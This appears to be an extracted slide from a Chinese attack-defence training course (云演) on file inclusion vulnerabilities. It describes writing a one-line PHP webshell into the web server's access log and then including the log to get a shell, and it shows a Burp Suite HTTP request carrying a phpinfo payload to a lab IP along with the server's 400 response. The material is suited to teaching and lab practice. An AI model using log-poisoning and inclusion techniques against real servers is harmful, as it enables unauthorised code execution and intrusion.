 文件包含漏洞
云演 | 让攻防更简单
01 包含web日志getshell
（1）把一句话木马写入日志中，然后直接包含日志即可getshell
注：直接浏览器请求的代码到日志，会URL编码，导致PHP不会正常执行；所以需要通过
burpsuite 辅助
Request
Raw Params Headers Hex
GET / ?php phpinfo();?> HTTP/1.1
Host: 192.168.60.151:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US,q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 13 Dec 2019 04:59:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>